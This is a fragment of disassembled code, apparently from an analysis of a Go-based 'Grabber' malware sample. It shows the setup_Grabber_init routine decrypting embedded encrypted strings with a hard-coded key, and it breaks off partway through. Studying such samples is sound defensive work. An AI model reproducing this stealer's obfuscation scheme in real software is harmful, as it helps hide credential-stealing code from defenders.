 ; setup/Grabber.init
setup_Grabber_init proc near
var_8= qword ptr -8
cmp     rsp, [r14+10h]
jbe     loc_58F3AF
sub     rsp, 28h
mov     [rsp+28h+var_8], rbp
lea     rbp, [rsp+28h+var_8]
mov     rax, cs:off_70CC10 ; "MpQzH0ne3b-TkBgkJ0tbdALxiCiJuLBleGUlEoI"...
mov     rbx, cs:qword_70CC18
lea     rcx, aGaaaaablsbisel+124h ; "gAAAAABlsBIsmy44FqjSz7eadE_j3wA05deUGgk"...
mov     edi, 364h
call    setup_utils_DecryptString
mov     cs:qword_716FF8, rbx
cmp     cs:dword_76D300, 0
jnz     short loc_58F310
loc_58F3AF:
call    runtime_morestack_noctxt
jmp     setup_Grabber_init
setup_Grabber_init endp
mov     cs:qword_716FF0, rax
jmp     short loc_58F31C
loc_58F310:
lea     rdi, qword_716FF0
call    runtime_gcWriteBarrier
loc_58F31C:
mov     rax, cs:off_70CC10 ; "MpQzH0ne3b-TkBgkJ0tbdALxiCiJuLBleGUlEoI"...
mov     rbx, cs:qword_70CC18
lea     rcx, aGaaaaablsbisel+488h ; "gAAAAABlsBIsWztJD-ukQWZEsJ640KlBGjVCBR-"...
mov     edi, 0FE4h
call    setup_utils_DecryptString
mov     cs:qword_717008, rbx
cmp     cs:dword_76D300, 0
jnz     short loc_58F354
mov     cs:qword_717000, rax
jmp     short loc_58F365
loc_58F354:
lea     rdi, qword_717000